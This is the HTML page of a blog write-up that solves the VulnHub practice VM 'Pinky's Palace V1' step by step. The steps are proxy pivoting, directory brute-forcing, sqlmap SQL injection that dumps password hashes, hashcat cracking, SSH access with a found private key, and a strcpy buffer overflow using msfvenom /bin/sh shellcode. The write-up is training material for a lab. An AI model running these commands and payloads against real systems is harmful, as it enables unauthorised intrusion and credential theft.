
<file: writeups/pinkys-palace-v1/index.html>
<!DOCTYPE html>
<html lang="en-us">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="author" content="map[]" />
    <script type="text/javascript"> var _iub = _iub || []; _iub.csConfiguration = {"lang":"en","siteId":1309409,"consentOnScroll":false,"enableRemoteConsent":true,"cookiePolicyId":71698487}; </script><script type="text/javascript" src="//cdn.iubenda.com/cookie_solution/safemode/iubenda_cs.js" charset="UTF-8" async></script> 
    
    <link rel="shortcut icon" type="image/x-icon" href="https://oliverhough.cloud/img/favicon.ico">
    <title>Pinkys Palace V1</title>
    <meta name="generator" content="Hugo 0.36" />
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
    <link rel="stylesheet" type="text/css" href="https://oliverhough.cloud/css/main.css" />
    <link rel="stylesheet" type="text/css" href="https://oliverhough.cloud//css/fork-awesome.min.css" />
    <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:200,400,200bold,400old" />
    
    <!--[if lt IE 9]>
			<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
			<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
		<![endif]-->

    
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-120604141-1', 'auto');
ga('send', 'pageview');
</script>

    <meta name="twitter:site" content="@olihough86">
    <meta name="twitter:creator" content="@olihough86">
    
    <meta name="twitter:description" content="Introduction Today we are going to look at how I solved the Pinky&rsquo;s Palace V1 Boot2Root from VulnHub. I really enjoyed this box and would recommend it for anyone who wants to practice common exploitation methods.
VM Info Name: Pinky&rsquo;s Palace V1
Author: @Pink_P4nther
Link: https://www.vulnhub.com/entry/pinkys-palace-v1,225
Difficulty: Beginner / Intermediate
Networking: Auto DHCP (192.168.1.45)
Discovery We begin our journey with a port scan. The VM tells us it&rsquo;s IP on boot so we don&rsquo;t need to go and scan our own network to find the host, in my case the IP is 192." />
    <meta name="twitter:title" content="Pinkys Palace V1" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:image" content="https://oliverhough.cloud/img/ppv1logo.png" /> 
    
  </head>

  <body>
    <div id="wrap">

      
      <nav class="navbar navbar-default">
  <div class="container">
    <div class="navbar-header">
      <a class="navbar-brand" href="https://oliverhough.cloud/"><i class="fa fa-home"></i></a>
    </div>
    <div id="navbar">
      <ul class="nav navbar-nav navbar-right">
      
        
        <li><a href="/blog/"><i class='fa fa-pencil-square-o '></i>  BLOG</a></li>
        
        <li><a href="/writeups/"><i class='fa fa-pencil '></i>  WRITEUPS</a></li>
        
        <li><a href="/public_key.txt"><i class='fa fa-key-modern'></i>  PGP KEY</a></li>
        
        <li><a href="https://www.amazon.es/hz/wishlist/ls/1CN11PEWFIXSJ"><i class='fa fa-amazon'></i>  AMAZON WISHLIST</a></li>
        
        <li><a href="https://www.patreon.com/olihough86"><i class='fa fa-patreon '></i>  PATREON</a></li>
        
        <li><a href="https://paypal.me/olihough86"><i class='fa fa-paypal '></i>  PAYPAL</a></li>
        
      
      </ul>
    </div>
  </div>
</nav>

      
      <div class="container">
        <div class="blog-post">
          <h3>
            <strong><a href="https://oliverhough.cloud/writeups/pinkys-palace-v1/">Pinkys Palace V1</a></strong>
          </h3>
        </div>
        <div class="blog-title">
          <h4>
          July 8, 2018
            &nbsp;&nbsp;
            
          </h4>
        </div>
        <div class="panel panel-default">
          <div class="panel-body">
            <div class="blogpost">
              

<h1 id="introduction">Introduction</h1>

<p>Today we are going to look at how I solved the Pinky&rsquo;s Palace V1 Boot2Root from VulnHub. I really enjoyed this box and would recommend it for anyone who wants to practice common exploitation methods.</p>

<h2 id="vm-info">VM Info</h2>

<p>Name: Pinky&rsquo;s Palace V1<br />
Author: <a href="https://twitter.com/@Pink_P4nther">@Pink_P4nther</a><br />
Link: <a href="https://www.vulnhub.com/entry/pinkys-palace-v1,225">https://www.vulnhub.com/entry/pinkys-palace-v1,225</a><br />
Difficulty: Beginner / Intermediate<br />
Networking: Auto DHCP (192.168.1.45)</p>

<h2 id="discovery">Discovery</h2>

<p>We begin our journey with a port scan. The VM tells us it&rsquo;s IP on boot so we don&rsquo;t need to go and scan our own network to find the host, in my case the IP is 192.168.1.45.<br />
Everyone has their own preferences for which port scanner to use and with which options, mine is as follows.</p>
<div class="highlight"><pre style="color:#f8f8f2;background-color:#282a36;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-none" data-lang="none">nmap -v -sS -A -T4 --reason -oA target_syn --webxml -p- 192.168.1.45</code></pre></div>
<script src="https://asciinema.org/a/190671.js" id="asciicast-190671" async></script>

<p>Lets break this down so we know what&rsquo;s going on.</p>

<table>
<thead>
<tr>
<th>Parameter</th>
<th>Reason</th>
</tr>
</thead>

<tbody>
<tr>
<td>-v</td>
<td>Verbose output</td>
</tr>

<tr>
<td>-sS</td>
<td>TCP SYN scan</td>
</tr>

<tr>
<td>-A</td>
<td>Enable OS detection, version detection, script scanning, and traceroute</td>
</tr>

<tr>
<td>-T4</td>
<td>Aggressive scanning</td>
</tr>

<tr>
<td>&ndash;reason</td>
<td>Show host and port state reasons</td>
</tr>

<tr>
<td>-oA target_syn</td>
<td>All output formats and name the file target_syn</td>
</tr>

<tr>
<td>&ndash;webxml</td>
<td>Also generate a webxml report</td>
</tr>

<tr>
<td>-p-</td>
<td>Scan all TCP ports</td>
</tr>
</tbody>
</table>

<p>Once NMAP has finished doing its thing we will find target_syn.xml in our working directory along with the other output formats should we need them.</p>

<p>Let&rsquo;s open target_syn.xml and see what we have found.</p>

<table>
<thead>
<tr>
<th>Port</th>
<th>Description</th>
</tr>
</thead>

<tbody>
<tr>
<td>8080</td>
<td>Nginx web server / 403 Forbidden</td>
</tr>

<tr>
<td>31337</td>
<td>Squid http proxy</td>
</tr>

<tr>
<td>64666</td>
<td>SSH</td>
</tr>
</tbody>
</table>

<p>We have 3 services listening, but the web server is returning a 403, there is a good chance that we need to pivot on the http proxy in order to get access to the web server.</p>

<h2 id="pivoting">Pivoting</h2>

<p>Pivoting on a http proxy is fairly trivial for what we need it for, we can test our theory with a simple curl request.</p>
<div class="highlight"><pre style="color:#f8f8f2;background-color:#282a36;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-none" data-lang="none">curl --proxy http://192.168.1.45:31337 127.0.0.1:8080</code></pre></div>
<script src="https://asciinema.org/a/190817.js"  data-rows="15" id="asciicast-190817" async></script>

<p>Why 127.0.0.1? Well as we are passing our http request through the proxy, 127.0.0.1 refers to the localhost of the proxy server (192.168.1.45) and not our machine.</p>

<p>Now we can configure our web browser with the a http proxy of 192.168.145:31337 and remove the option to bypass the proxy for local addresses.</p>

<p><img src="/img/ppv1p1.png" alt="boring static html page" /></p>

<p>As we can see we no longer get a 403 and are presented with a basic html page. There isn&rsquo;t anything interesting here though, we are going to have to enumerate some more.</p>

<h2 id="enumeration">Enumeration</h2>

<p>So we have access to the web server, now we need to check to see if there are any interesting files that could help us get a foothold in this server. After trying a couple of different word lists, the directory-list-2.3-small.txt list from from the (now defunct) DirBuster project came up with with a good result.</p>

<p>Gobuster is my content discovery tool of choice, due to it&rsquo;s simplicity and decent speed</p>
<div class="highlight"><pre style="color:#f8f8f2;background-color:#282a36;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-none" data-lang="none">gobuster -p http://192.168.1.45:31337 -u http://127.0.0.1:8080 -w /usr/share/wordlists/directory-list-2.3-small.txt</code></pre></div>
<script src="https://asciinema.org/a/190675.js" data-rows="20" id="asciicast-190675" async></script>

<p>OK! now we are getting somewhere, we have found /littlesecrets-main which presents us with a login page when we visit it in our web browser.</p>

<p><img src="/img/ppv1p2.png" alt="login page" /></p>

<h2 id="sql-injection">SQL Injection</h2>

<p>Using SQLMap we cant test the login form for all different types of SQL injection vulnerabilities. After running SQLMap for a while we will discover that the form is vulnerable to a time based SQL injection attack via the User-Agent header.</p>
<div class="highlight"><pre style="color:#f8f8f2;background-color:#282a36;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-none" data-lang="none">sqlmap --dbms=mysql --data=&#34;user=admin&amp;pass=pass&amp;submit=Login&#34; --url http://127.0.0.1:8080/littlesecrets-main/login.php --proxy=http://192.168.1.45:31337 --level=5 --risk=3</code></pre></div>
<p>To speed things up a little I&rsquo;ve already listed the table names so I know there is a table called users. By adding &ndash;dump users to the command  we can see the contents of the users table.
<script src="https://asciinema.org/a/190824.js" id="asciicast-190824" async></script>
Great we have two users and their password hashes pulled out of the database</p>

<table>
<thead>
<tr>
<th>id</th>
<th>pass</th>
<th>user</th>
</tr>
</thead>

<tbody>
<tr>
<td>1</td>
<td>f543dbfeaf238729831a321c7a68bee4</td>
<td>pinky</td>
</tr>

<tr>
<td>2</td>
<td>d60dffed7cc0d87e1f4a11aa06ca73af</td>
<td>pinkymanage</td>
</tr>
</tbody>
</table>

<h2 id="hashcat">Hashcat</h2>

<p>The hashes look like md5 and as this is a boot2root we can assume at least one of them is in a dictionary.</p>
<div class="highlight"><pre style="color:#f8f8f2;background-color:#282a36;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-none" data-lang="none">hashcat -a 0 -m 0 d60dffed7cc0d87e1f4a11aa06ca73af /usr/share/wordlists/rockyou.txt</code></pre></div>
<p>After a short time hashcat give us the password <em>3pinkysaf33pinkysaf3</em></p>

<h2 id="finally-we-have-a-shell">Finally We have A Shell</h2>

<p>Trying to login to the web page will not work, however we can ssh into the machine.</p>
<div class="highlight"><pre style="color:#f8f8f2;background-color:#282a36;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-none" data-lang="none">ssh pinkymanage@192.168.1.45 -p64666</code></pre></div>
<script src="https://asciinema.org/a/190830.js" data-rows="15" id="asciicast-190830" async></script>

<p>After some searching around in the filesystem I found another directory inside /var/www/html/littlesecets-main/ named ultrasecretadminf1l35 inside the ultrasecretadminf1l35 diectory there is a notes.txt and a base64 encoded file containing a SSH private key.</p>

<script src="https://asciinema.org/a/190833.js" id="asciicast-190833" async></script>

<p>Copying the key and saving it as rsa_key we can then SSH into the machines as the user pinky</p>
<div class="highlight"><pre style="color:#f8f8f2;background-color:#282a36;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-none" data-lang="none">ssh -i rsa_key pinky@192.168.1.45 -p64666</code></pre></div>
<p>There are a couple of extra files which I added to pinkys home directory to help with debugging the adminhelper binary. The adminhelper binary is interesting as it has the sgid bit set. This is probably going to be our route to the root user.</p>

<script src="https://asciinema.org/a/190844.js" data-rows="20" id="asciicast-190844" async></script>

<h2 id="buffer-overflow">Buffer Overflow</h2>

<p>The first thing I do here is to disassemble the adminhelper binary with Radare2. We can see from the disassembly that it&rsquo;s a simple binary that takes user input and then echos it back to the screen.</p>

<script src="https://asciinema.org/a/190856.js" id="asciicast-190856" async></script>

<p>We also can se that the unsafe function strcpy is beng used. strcpy takes 2 arguments, src and dest, dest is a fixed amount of bytes that should be large enough to hold the input. As we control the size of the input data we can overflow by simply sending a lager payload than the dest buffer. In this case the dest buffer is size 0x40 bytes (64 bytes) so we need to send at least 65 bytes to overflow the buffer.</p>

<p>After a little trial and error I found that to overwrite the RIP register (instruction pointer) I needed to send 72 bytes and then the next 6 bytes will be the address in memory where I want to send the program to next.</p>

<p><img src="/img/ppv1crash.png" alt="crash" /></p>

<p>OK we can control execution by overwriting the instruction pointer so now we just need a place to send the program to containing our own code. First let&rsquo;s check if ASLR is enabled on the machine, if not then we can store our code in an environment variable and point RIP to the location of the variable in memory.</p>
<div class="highlight"><pre style="color:#f8f8f2;background-color:#282a36;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-none" data-lang="none">cat /proc/sys/kernel/randomize_va_space</code></pre></div>
<script src="https://asciinema.org/a/190872.js" data-rows="15" id="asciicast-190872" async></script>

<p>As we expected ASLR is not enabled</p>

<p>When we store our shellcode in an environment variable we need to know where it is in memory, luckily there is a little C snippet that will do just that</p>
<div class="highlight"><pre style="color:#f8f8f2;background-color:#282a36;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-c" data-lang="c"><span style="color:#ff79c6">#include</span> <span style="color:#ff79c6">&lt;stdio.h&gt;</span><span style="color:#ff79c6">
</span><span style="color:#ff79c6">#include</span> <span style="color:#ff79c6">&lt;stdlib.h&gt;</span><span style="color:#ff79c6">
</span><span style="color:#ff79c6">#include</span> <span style="color:#ff79c6">&lt;string.h&gt;</span><span style="color:#ff79c6">
</span><span style="color:#ff79c6"></span>
<span style="color:#8be9fd">int</span> <span style="color:#50fa7b">main</span>(<span style="color:#8be9fd">int</span> argc, <span style="color:#8be9fd">char</span> <span style="color:#ff79c6">*</span>argv[]) {
	<span style="color:#8be9fd">char</span> <span style="color:#ff79c6">*</span>ptr;

	<span style="color:#ff79c6">if</span>(argc <span style="color:#ff79c6">&lt;</span> <span style="color:#bd93f9">3</span>) {
		printf(<span style="color:#f1fa8c"></span><span style="color:#f1fa8c">&#34;Usage: %s &lt;environment variable&gt; &lt;target program name&gt;</span><span style="color:#f1fa8c">\n</span><span style="color:#f1fa8c">&#34;</span>, argv[<span style="color:#bd93f9">0</span>]);
		exit(<span style="color:#bd93f9">0</span>);
	}
	ptr <span style="color:#ff79c6">=</span> getenv(argv[<span style="color:#bd93f9">1</span>]); <span style="color:#6272a4">/* get env var location */</span>
	ptr <span style="color:#ff79c6">+=</span> (strlen(argv[<span style="color:#bd93f9">0</span>]) <span style="color:#ff79c6">-</span> strlen(argv[<span style="color:#bd93f9">2</span>]))<span style="color:#ff79c6">*</span><span style="color:#bd93f9">2</span>; <span style="color:#6272a4">/* adjust for program name */</span>
	printf(<span style="color:#f1fa8c"></span><span style="color:#f1fa8c">&#34;%s will be at %p</span><span style="color:#f1fa8c">\n</span><span style="color:#f1fa8c">&#34;</span>, argv[<span style="color:#bd93f9">1</span>], ptr);
}</code></pre></div>
<p>Now we copy getenvaddr.c to the machine and compile it with gcc</p>
<div class="highlight"><pre style="color:#f8f8f2;background-color:#282a36;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-none" data-lang="none">gcc getenvaddr.c -o getenvaddr</code></pre></div>
<script src="https://asciinema.org/a/p8oIgvOAUrbbqIMSmwS7dlwg7.js" data-rows="20" id="asciicast-p8oIgvOAUrbbqIMSmwS7dlwg7" async></script>

<p>Next we need some shellcode. The metsploit linux/x64/exec payload will do for what we need with the CMD set to /bin/sh. The bad characters (-b) are anything that might cause an interrupt such as null and newline characters.</p>
<div class="highlight"><pre style="color:#f8f8f2;background-color:#282a36;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-none" data-lang="none">msfvenom -a x64 -p linux/x64/exec CMD=/bin/sh -b &#39;\x00\x0b\x0d\x0a\x18\x0c\x23\x24\x28\x29&#39; | hexdump -v -e &#39;&#34;\\\x&#34; 1/1 &#34;%02x&#34;&#39;</code></pre></div>
<p>This generates the following shellcode</p>
<div class="highlight"><pre style="color:#f8f8f2;background-color:#282a36;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-none" data-lang="none">\x48\x31\xc9\x48\x81\xe9\xfa\xff\xff\xff\x48\x8d\x05\xef\xff\xff\xff\x48\xbb\x5f\x01\xd5\x72\x2d\x87\x83\xf5\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\x35\x3a\x8d\xeb\x65\x3c\xac\x97\x36\x6f\xfa\x01\x45\x87\xd0\xbd\xd6\xe6\xbd\x5f\x4e\x87\x83\xbd\xd6\xe7\x87\x9a\x25\x87\x83\xf5\x70\x63\xbc\x1c\x02\xf4\xeb\xf5\x09\x56\x9d\xfb\xcb\x88\x86\xf5</code></pre></div>
<p>Now we are ready to put it all together and exploit the binary to gain root privileges. First we will store our shellcode in an environment variable, then get the memory address the variable is stored at and finally execute the adminhelper binary with 72 bytes plus the memory address of our variable (in reverse due to endianess)</p>

<script src="https://asciinema.org/a/190883.js" id="asciicast-190883" async></script>

<p>There we have it, we have the flag and have finished the box! Phew</p>

              <hr>
              <div class="related-posts">
                <h5>Related Posts</h5>
                
              </div>
            </div>
          </div>
          <hr>
        </div>
      </div>
      
    </div>

    
    <footer>
  <div id="footer">
    <div class="container">
      <p class="text-muted">&copy; All rights reserved. Powered by <a href="https://gohugo.io/">Hugo</a> and
      <a href="http://www.github.com/nurlansu/hugo-sustain/">sustain</a> with ♥</p>
      <a href="https://www.iubenda.com/privacy-policy/71698487" class="iubenda-white iubenda-embed " title="Privacy Policy">Privacy Policy</a> <script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script> <a href="https://www.iubenda.com/privacy-policy/71698487/cookie-policy" class="iubenda-white iubenda-embed " title="Cookie Policy">Cookie Policy</a> <script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script> 
    </div>
  </div>
</footer>
<div class="footer"></div>


<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
<script src="https://oliverhough.cloud/js/docs.min.js"></script>
<script src="https://oliverhough.cloud/js/main.js"></script>

<script src="https://oliverhough.cloud/js/ie10-viewport-bug-workaround.js"></script>


    
  </body>
</html>
</file>
